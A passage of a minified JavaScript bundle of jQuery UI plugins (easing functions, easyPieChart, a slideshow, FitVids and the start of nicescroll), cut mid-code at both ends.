if(/b2t/.test(d.clip))g="rect("+f+"px "+e+"px "+f+"px 0px)";else if(/zoom/.test(d.clip)){var h=parseInt(f/2,10),i=parseInt(e/2,10);g="rect("+h+"px "+i+"px "+h+"px "+i+"px)"}d.cssBefore.clip=d.cssBefore.clip||g||"rect(0px 0px 0px 0px)";var j=d.cssBefore.clip.match(/(\d+)/g),k=parseInt(j[0],10),l=parseInt(j[1],10),m=parseInt(j[2],10),n=parseInt(j[3],10);d.before.push(function(b,c,d){if(b!=c){var g=a(b),h=a(c);a.fn.cycle.commonReset(b,c,d,!0,!0,!1),d.cssAfter.display="block";var i=1,j=parseInt(d.speedIn/13,10)-1;!function o(){var a=k?k-parseInt(i*(k/j),10):0,b=n?n-parseInt(i*(n/j),10):0,c=f>m?m+parseInt(i*((f-m)/j||1),10):f,d=e>l?l+parseInt(i*((e-l)/j||1),10):e;h.css({clip:"rect("+a+"px "+d+"px "+c+"px "+b+"px)"}),i++<=j?setTimeout(o,13):g.css("display","none")}()}}),a.extend(d.cssBefore,{display:"block",opacity:1,top:0,left:0}),d.animIn={left:0},d.animOut={left:0}}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{
def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*(2*Math.PI)/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*(.3*1.5)),h<Math.abs(d)){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g))+c:h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*(2*Math.PI)/g)*.5+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),(b/=e/2)<1?d/2*(b*b*(((f*=1.525)+1)*b-f))+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return(b/=e)<1/2.75?d*(7.5625*b*b)+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}}),function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}}),function(a,b,c){var d,e=b.event;e.special.smartresize={setup:function(){b(this).bind("resize",e.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",e.special.smartresize.handler)},handler:function(a,b){var c=this,e=arguments;a.type="smartresize",d&&clearTimeout(d),d=setTimeout(function(){jQuery.event.handle.apply(c,e)},"execAsap"===b?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Slideshow=function(a,c){this.$el=b(c),this.$list=this.$el.find("ul.ei-slider-large"),this.$imgItems=this.$list.children("li"),this.itemsCount=this.$imgItems.length,this.$images=this.$imgItems.find("img:first"),this.$sliderthumbs=this.$el.find("ul.ei-slider-thumbs").hide(),this.$sliderElems=this.$sliderthumbs.children("li"),this.$sliderElem=this.$sliderthumbs.children("li.ei-slider-element"),this.$thumbs=this.$sliderElems.not(".ei-slider-element"),this._init(a)},b.Slideshow.defaults={animation:"sides",autoplay:!1,slideshow_interval:3e3,speed:800,easing:"",titlesFactor:.6,titlespeed:800,titleeasing:"",thumbMaxWidth:150},b.Slideshow.prototype={_init:function(a){this.options=b.extend(!0,{},b.Slideshow.defaults,a),this.$imgItems.css("opacity",0),this.$imgItems.find("div.ei-title > *").css("opacity",0),this.current=0;var c=this;this.$loading=b('<div class="ei-slider-loading">Loading</div>').prependTo(c.$el),b.when(this._preloadImages()).done(function(){c.$loading.hide(),c._setImagesSize(),c._initThumbs(),c.$imgItems.eq(c.current).css({opacity:1,"z-index":10}).show().find("div.ei-title > *").css("opacity",1),c.options.autoplay&&c._startSlideshow(),c._initEvents()})},_preloadImages:function(){var a=this,c=0;return b.Deferred(function(d){a.$images.each(function(e){b("<img/>").load(function(){++c===a.itemsCount&&d.resolve()}).attr("src",b(this).attr("src"))})}).promise()},_setImagesSize:function(){this.elWidth=this.$el.width();var a=this;this.$images.each(function(c){var d=b(this);imgDim=a._getImageDim(d.attr("src")),d.css({width:imgDim.width,height:imgDim.height,marginLeft:imgDim.left,marginTop:imgDim.top})})},_getImageDim:function(a){var b=new Image;b.src=a;var c,d,e=this.elWidth,f=this.$el.height(),g=f/e,h=b.width,i=b.height,j=i/h;return g>j?(d=f,c=f/j):(d=e*j,c=e),{width:c,height:d,left:(e-c)/2,top:(f-d)/2}},_initThumbs:function(){this.$sliderElems.css({"max-width":this.options.thumbMaxWidth+"px",width:100/this.itemsCount+"%"}),this.$sliderthumbs.css("max-width",this.options.thumbMaxWidth*this.itemsCount+"px").show()},_startSlideshow:function(){var a=this;this.slideshow=setTimeout(function(){var b;b=a.current===a.itemsCount-1?0:a.current+1,a._slideTo(b),a.options.autoplay&&a._startSlideshow()},this.options.slideshow_interval)},_slideTo:function(a){if(a===this.current||this.isAnimating)return!1;this.isAnimating=!0;var c=this.$imgItems.eq(this.current),d=this.$imgItems.eq(a),e=this,f={zIndex:10},g={opacity:1};"sides"===this.options.animation&&(f.left=a>this.current?-1*this.elWidth:this.elWidth,g.left=0),d.find("div.ei-title > h2").css("margin-right","50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing).end().find("div.ei-title > h3").css("margin-right","-50px").stop().delay(this.options.speed*this.options.titlesFactor).animate({marginRight:"0px",opacity:1},this.options.titlespeed,this.options.titleeasing),b.when(c.css("z-index",1).find("div.ei-title > *").stop().fadeOut(this.options.speed/2,function(){b(this).show().css("opacity",0)}),d.css(f).stop().animate(g,this.options.speed,this.options.easing),this.$sliderElem.stop().animate({left:this.$thumbs.eq(a).position().left},this.options.speed)).done(function(){c.css("opacity",0).find("div.ei-title > *").css("opacity",0),e.current=a,e.isAnimating=!1})},_initEvents:function(){var c=this;b(a).on("smartresize.eislideshow",function(a){c._setImagesSize(),c.$sliderElem.css("left",c.$thumbs.eq(c.current).position().left)}),this.$thumbs.on("click.eislideshow",function(a){c.options.autoplay&&(clearTimeout(c.slideshow),c.options.autoplay=!1);var d=b(this),e=d.index()-1;return c._slideTo(e),!1})}};var f=function(a){this.console};b.fn.eislideshow=function(a){if("string"==typeof a){var c=Array.prototype.slice.call(arguments,1);this.each(function(){var d=b.data(this,"eislideshow");return d?b.isFunction(d[a])&&"_"!==a.charAt(0)?void d[a].apply(d,c):void f("no such method '"+a+"' for eislideshow instance"):void f("cannot call methods on eislideshow prior to initialization; attempted to call method '"+a+"'")})}else this.each(function(){var c=b.data(this,"eislideshow");c||b.data(this,"eislideshow",new b.Slideshow(a,this))});return this}}(window,jQuery),function(a){"use strict";a.fn.fitVids=function(b){var c={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var d=document.head||document.getElementsByTagName("head")[0],e=".fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}",f=document.createElement("div");f.innerHTML='<p>x</p><style id="fit-vids-style">'+e+"</style>",d.appendChild(f.childNodes[1])}return b&&a.extend(c,b),this.each(function(){var b=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];c.customSelector&&b.push(c.customSelector);var d=".fitvidsignore";c.ignore&&(d=d+", "+c.ignore);var e=a(this).find(b.join(","));e=e.not("object object"),e=e.not(d),e.each(function(){var b=a(this);if(!(b.parents(d).length>0||"embed"===this.tagName.toLowerCase()&&b.parent("object").length||b.parent(".fluid-width-video-wrapper").length)){b.css("height")||b.css("width")||!isNaN(b.attr("height"))&&!isNaN(b.attr("width"))||(b.attr("height",9),b.attr("width",16));var c="object"===this.tagName.toLowerCase()||b.attr("height")&&!isNaN(parseInt(b.attr("height"),10))?parseInt(b.attr("height"),10):b.height(),e=isNaN(parseInt(b.attr("width"),10))?b.width():parseInt(b.attr("width"),10),f=c/e;if(!b.attr("id")){var g="fitvid"+Math.floor(999999*Math.random());b.attr("id",g)}b.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*f+"%"),b.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(b){function c(){var a=document.getElementsByTagName("script"),b=a[a.length-1].src.split("?")[0];return b.split("/").length>0?b.split("/").slice(0,-1).join("/")+"/":""}function d(a,b,c){for(var d=0;d<b.length;d++)c(a,b[d])}var e=!1,f=!1,g=5e3,h=2e3,i=0,j=b,k=c(),l=["ms","moz","webkit","o"],m=window.requestAnimationFrame||!1,n=window.cancelAnimationFrame||!1;if(!m)for(var o in l){var p=l[o];m||(m=window[p+"RequestAnimationFrame"]),n||(n=window[p+"CancelAnimationFrame"]||window[p+"CancelRequestAnimationFrame"])}var q=window.MutationObserver||window.WebKitMutationObserver||!1,r={zindex:"auto",cursoropacitymin:0,cursoropacitymax:1,cursorcolor:"#424242",cursorwidth:"5px",cursorborder:"1px solid #fff",cursorborderradius:"5px",scrollspeed:60,mousescrollstep:24,touchbehavior:!1,hwacceleration:!0,usetransition:!0,boxzoom:!1,dblclickzoom:!0,gesturezoom:!0,grabcursorenabled:!0,autohidemode:!0,background:"",iframeautoresize:!0,cursorminheight:32,preservenativescrolling:!0,railoffset:!1,bouncescroll:!0,spacebarenabled:!0,railpadding:{top:0,right:0,left:0,bottom:0},disableoutline:!0,horizrailenabled:!0,railalign:"right",railvalign:"bottom",enabletranslate3d:!0,enablemousewheel:!0,enablekeyboard:!0,smoothscroll:!0,sensitiverail:!0,enablemouselockapi:!0,cursorfixedheight:!1,directionlockdeadzone:6,hidecursordelay:400,nativeparentscrolling:!0,enablescrollonselection:!0,overflowx:!0,overflowy:!0,cursordragspeed:.3,rtlmode:!1,cursordragontouch:!1,oneaxismousemode:"auto"},s=!1,t=function(){function a(){var a=["-moz-grab","-webkit-grab","grab"];(c.ischrome&&!c.ischrome22||c.isie)&&(a=[]);for(var d=0;d<a.length;d++){var e=a[d];if(b.style.cursor=e,b.style.cursor==e)return e}return"url(http://www.google.com/intl/en_ALL/mapfiles/openhand.cur),n-resize"}if(s)return s;var b=document.createElement("DIV"),c={};c.haspointerlock="pointerLockElement"in document||"mozPointerLockElement"in document||"webkitPointerLockElement"in document,c.isopera="opera"in window,c.isopera12=c.isopera&&"getUserMedia"in navigator,c.isoperamini="[object OperaMini]"===Object.prototype.toString.call(window.operamini),c.isie="all"in document&&"attachEvent"in b&&!c.isopera,c.isieold=c.isie&&!("msInterpolationMode"in b.style),c.isie7=c.isie&&!c.isieold&&(!("documentMode"in document)||7==document.documentMode),c.isie8=c.isie&&"documentMode"in document&&8==document.documentMode,c.isie9=c.isie&&"performance"in window&&document.documentMode>=9,c.isie10=c.isie&&"performance"in window&&document.documentMode>=10,c.isie9mobile=/iemobile.9/i.test(navigator.userAgent),c.isie9mobile&&(c.isie9=!1),c.isie7mobile=!c.isie9mobile&&c.isie7&&/iemobile/i.test(navigator.userAgent),c.ismozilla="MozAppearance"in b.style,c.iswebkit="WebkitAppearance"in b.style,c.ischrome="chrome"in window,c.ischrome22=c.ischrome&&c.haspointerlock,c.ischrome26=c.ischrome&&"transition"in b.style,c.cantouch="ontouchstart"in document.documentElement||"ontouchstart"in window,c.hasmstouch=window.navigator.msPointerEnabled||!1,c.ismac=/^mac$/i.test(navigator.platform),c.isios=c.cantouch&&/iphone|ipad|ipod/i.test(navigator.platform),c.isios4=c.isios&&!("seal"in Object),c.isandroid=/android/i.test(navigator.userAgent),c.trstyle=!1,c.hastransform=!1,c.hastranslate3d=!1,c.transitionstyle=!1,c.hastransition=!1,c.transitionend=!1;for(var d=["transform","msTransform","webkitTransform","MozTransform","OTransform"],e=0;e<d.length;e++)if("undefined"!=typeof b.style[d[e]]){c.trstyle=d[e];break}c.hastransform=0!=c.trstyle,c.hastransform&&(b.style[c.trstyle]="translate3d(1px,2px,3px)",c.hastranslate3d=/translate3d/.test(b.style[c.trstyle])),c.transitionstyle=!1,c.prefixstyle="",c.transitionend=!1;for(var d=["transition","webkitTransition","MozTransition","OTransition","OTransition","msTransition","KhtmlTransition"],f=["","-webkit-","-moz-","-o-","-o","-ms-","-khtml-"],g=["transitionend","webkitTransitionEnd","transitionend","otransitionend","oTransitionEnd","msTransitionEnd","KhtmlTransitionEnd"],e=0;e<d.length;e++)if(d[e]in b.style){c.transitionstyle=d[e],c.prefixstyle=f[e],c.transitionend=g[e];break}return c.ischrome26&&(c.prefixstyle=f[1]),c.hastransition=c.transitionstyle,c.cursorgrabvalue=a(),c.hasmousecapture="setCapture"in b,c.hasMutationObserver=q!==!1,b=null,s=c,c},u=function(a,b){function c(){var a=s.doc.css(w.trstyle);return a&&"matrix"==a.substr(0,6)?a.replace(/^.*\((.*)\)$/g,"$1").replace(/px/g,"").split(/, +/):!1}function d(){var a=s.win;if("zIndex"in a)return a.zIndex();for(;a.length>0;){if(9==a[0].nodeType)return!1;var b=a.css("zIndex");if(!isNaN(b)&&0!=b)return parseInt(b);a=a.parent()}return!1}function l(a,b,c){var d=a.css(b),e=parseFloat(d);if(isNaN(e)){e=x[d]||0;var f=3==e?c?s.win.outerHeight()-s.win.innerHeight():s.win.outerWidth()-s.win.innerWidth():1;return s.isie8&&e&&(e+=1),f?e:0}return e}function o(a,b,c,d){s._bind(a,b,function(d){var d=d?d:window.event,e={original:d,target:d.target||d.srcElement,type:"wheel",deltaMode:"MozMousePixelScroll"==d.type?0:1,deltaX:0,deltaZ:0,preventDefault:function(){return d.preventDefault?d.preventDefault():d.returnValue=!1,!1},stopImmediatePropagation:function(){d.stopImmediatePropagation?d.stopImmediatePropagation():d.cancelBubble=!0}};return"mousewheel"==b?(e.deltaY=-1/40*d.wheelDelta,d.wheelDeltaX&&(e.deltaX=-1/40*d.wheelDeltaX)):e.deltaY=d.detail,c.call(a,e)},d)}function p(a,b,c){var d,e;if(0==a.deltaMode?(d=-Math.floor(a.deltaX*(s.opt.mousescrollstep/54)),e=-Math.floor(a.deltaY*(s.opt.mousescrollstep/54))):1==a.deltaMode&&(d=-Math.floor(a.deltaX*s.opt.mousescrollstep),e=-Math.floor(a.deltaY*s.opt.mousescrollstep)),b&&s.opt.oneaxismousemode&&0==d&&e&&(d=e,e=0),d&&(s.scrollmom&&s.scrollmom.stop(),s.lastdeltax+=d,s.debounced("mousewheelx",function(){var a=s.lastdeltax;s.lastdeltax=0,s.rail.drag||s.doScrollLeftBy(a)},120)),e){if(s.opt.nativeparentscrolling&&c&&!s.ispage&&!s.zoomactive)if(0>e){if(s.getScrollTop()>=s.page.maxh)return!0}else if(s.getScrollTop()<=0)return!0;s.scrollmom&&s.scrollmom.stop(),s.lastdeltay+=e,s.debounced("mousewheely",function(){var a=s.lastdeltay;s.lastdeltay=0,s.rail.drag||s.doScrollBy(a)},120)}return a.stopImmediatePropagation(),a.preventDefault()}var s=this;if(this.version="3.5.0 BETA5",this.name="nicescroll",this.me=b,this.opt={doc:j("body"),win:!1},j.extend(this.opt,r),this.opt.snapbackspeed=80,a)for(var u in s.opt)"undefined"!=typeof a[u]&&(s.opt[u]=a[u]);this.doc=s.opt.doc,this.iddoc=this.doc&&this.doc[0]?this.doc[0].id||"":"",this.ispage=/BODY|HTML/.test(s.opt.win?s.opt.win[0].nodeName:this.doc[0].nodeName),this.haswrapper=s.opt.win!==!1,this.win=s.opt.win||(this.ispage?j(window):this.doc),this.docscroll=this.ispage&&!this.haswrapper?j(window):this.win,this.body=j("body"),this.viewport=!1,this.isfixed=!1,this.iframe=!1,this.isiframe="IFRAME"==this.doc[0].nodeName&&"IFRAME"==this.win[0].nodeName,this.istextarea="TEXTAREA"==this.win[0].nodeName,this.forcescreen=!1,this.canshowonmouseevent="scroll"!=s.opt.autohidemode,this.onmousedown=!1,this.onmouseup=!1,this.onmousemove=!1,this.onmousewheel=!1,this.onkeypress=!1,this.ongesturezoom=!1,this.onclick=!1,this.onscrollstart=!1,this.onscrollend=!1,this.onscrollcancel=!1,this.onzoomin=!1,this.onzoomout=!1,this.view=!1,this.page=!1,this.scroll={x:0,y:0},this.scrollratio={x:0,y:0},this.cursorheight=20,this.scrollvaluemax=0,this.checkrtlmode=!1,this.scrollrunning=!1,this.scrollmom=!1,this.observer=!1,this.observerremover=!1;do this.id="ascrail"+h++;while(document.getElementById(this.id));this.rail=!1,this.cursor=!1,this.cursorfreezed=!1,this.selectiondrag=!1,this.zoom=!1,this.zoomactive=!1,this.hasfocus=!1,this.hasmousefocus=!1,this.visibility=!0,this.locked=!1,this.hidden=!1,this.cursoractive=!0,this.overflowx=s.opt.overflowx,this.overflowy=s.opt.overflowy,this.nativescrollingarea=!1,this.checkarea=0,this.events=[],this.saved={},this.delaylist={},this.synclist={},this.lastdeltax=0,this.lastdeltay=0,this.detected=t();var w=j.extend({},this.detected);this.canhwscroll=w.hastransform&&s.opt.hwacceleration,this.ishwscroll=this.canhwscroll&&s.haswrapper,this.istouchcapable=!1,w.cantouch&&w.ischrome&&!w.isios&&!w.isandroid&&(this.istouchcapable=!0,w.cantouch=!1),w.cantouch&&w.ismozilla&&!w.isios&&!w.isandroid&&(this.istouchcapable=!0,w.cantouch=!1),s.opt.enablemouselockapi||(w.hasmousecapture=!1,w.haspointerlock=!1),this.delayed=function(a,b,c,d){var e=s.delaylist[a],f=(new Date).getTime();return!d&&e&&e.tt?!1:(e&&e.tt&&clearTimeout(e.tt),void(e&&e.last+c>f&&!e.tt?s.delaylist[a]={last:f+c,tt:setTimeout(function(){s.delaylist[a].tt=0,b.call()},c)}:e&&e.tt||(s.delaylist[a]={last:f,tt:0},setTimeout(function(){b.call()},0))))},this.debounced=function(a,b,c){var d=s.delaylist[a];(new Date).getTime();s.delaylist[a]=b,d||setTimeout(function(){var b=s.delaylist[a];s.delaylist[a]=!1,b.call()},c)},this.synched=function(a,b){function c(){s.onsync||(m(function(){s.onsync=!1;for(a in s.synclist){var b=s.synclist[a];b&&b.call(s),s.synclist[a]=!1}}),s.onsync=!0)}return s.synclist[a]=b,c(),a},this.unsynched=function(a){s.synclist[a]&&(s.synclist[a]=!1)},this.css=function(a,b){for(var c in b)s.saved.css.push([a,c,a.css(c)]),a.css(c,b[c])},this.scrollTop=function(a){return"undefined"==typeof a?s.getScrollTop():s.setScrollTop(a)},this.scrollLeft=function(a){return"undefined"==typeof a?s.getScrollLeft():s.setScrollLeft(a)},BezierClass=function(a,b,c,d,e,f,g){this.st=a,this.ed=b,this.spd=c,this.p1=d||0,this.p2=e||1,this.p3=f||0,this.p4=g||1,this.ts=(new Date).getTime(),this.df=this.ed-this.st},BezierClass.prototype={B2:function(a){return 3*a*a*(1-a)},B3:function(a){return 3*a*(1-a)*(1-a)},B4:function(a){return(1-a)*(1-a)*(1-a)},getNow:function(){var a=(new Date).getTime(),b=1-(a-this.ts)/this.spd,c=this.B2(b)+this.B3(b)+this.B4(b);return 0>b?this.ed:this.st+Math.round(this.df*c)},update:function(a,b){return this.st=this.getNow(),this.ed=a,this.spd=b,this.ts=(new Date).getTime(),this.df=this.ed-this.st,this}},this.ishwscroll?(this.doc.translate={x:0,y:0,tx:"0px",ty:"0px"},w.hastranslate3d&&w.isios&&this.doc.css("-webkit-backface-visibility","hidden"),this.getScrollTop=function(a){if(!a){var b=c();if(b)return 16==b.length?-b[13]:-b[5];if(s.timerscroll&&s.timerscroll.bz)return s.timerscroll.bz.getNow()}return s.doc.translate.y},this.getScrollLeft=function(a){if(!a){var b=c();if(b)return 16==b.length?-b[12]:-b[4];if(s.timerscroll&&s.timerscroll.bh)return s.timerscroll.bh.getNow()}return s.doc.translate.x},document.createEvent?this.notifyScrollEvent=function(a){var b=document.createEvent("UIEvents");b.initUIEvent("scroll",!1,!0,window,1),a.dispatchEvent(b)}:document.fireEvent?this.notifyScrollEvent=function(a){var b=document.createEventObject();a.fireEvent("onscroll"),b.cancelBubble=!0}:this.notifyScrollEvent=function(a,b){},w.hastranslate3d&&s.opt.enabletranslate3d?(this.setScrollTop=function(a,b){s.doc.translate.y=a,s.doc.translate.ty=-1*a+"px",s.doc.css(w.trstyle,"translate3d("+s.doc.translate.tx+","+s.doc.translate.ty+",0px)"),b||s.notifyScrollEvent(s.win[0])},this.setScrollLeft=function(a,b){s.doc.translate.x=a,s.doc.translate.tx=-1*a+"px",s.doc.css(w.trstyle,"translate3d("+s.doc.translate.tx+","+s.doc.translate.ty+",0px)"),b||s.notifyScrollEvent(s.win[0])}):(this.setScrollTop=function(a,b){s.doc.translate.y=a,s.doc.translate.ty=-1*a+"px",s.doc.css(w.trstyle,"translate("+s.doc.translate.tx+","+s.doc.translate.ty+")"),b||s.notifyScrollEvent(s.win[0])},this.setScrollLeft=function(a,b){s.doc.translate.x=a,s.doc.translate.tx=-1*a+"px",s.doc.css(w.trstyle,"translate("+s.doc.translate.tx+","+s.doc.translate.ty+")"),b||s.notifyScrollEvent(s.win[0])})):(this.getScrollTop=function(){return s.docscroll.scrollTop()},this.setScrollTop=function(a){return s.docscroll.scrollTop(a)},this.getScrollLeft=function(){return s.docscroll.scrollLeft()},this.setScrollLeft=function(a){return s.docscroll.scrollLeft(a)}),this.getTarget=function(a){return a?a.target?a.target:a.srcElement?a.srcElement:!1:!1},this.hasParent=function(a,b){if(!a)return!1;for(var c=a.target||a.srcElement||a||!1;c&&c.id!=b;)c=c.parentNode||!1;return c!==!1};var x={thin:1,medium:3,thick:5};this.getOffset=function(){if(s.isfixed)return{top:parseFloat(s.win.css("top")),left:parseFloat(s.win.css("left"))};if(!s.viewport)return s.win.offset();var a=s.win.offset(),b=s.viewport.offset();return{top:a.top-b.top+s.viewport.scrollTop(),left:a.left-b.left+s.viewport.scrollLeft()}},this.updateScrollBar=function(a){if(s.ishwscroll)s.rail.css({height:s.win.innerHeight()}),s.railh&&s.railh.css({width:s.win.innerWidth()});else{var 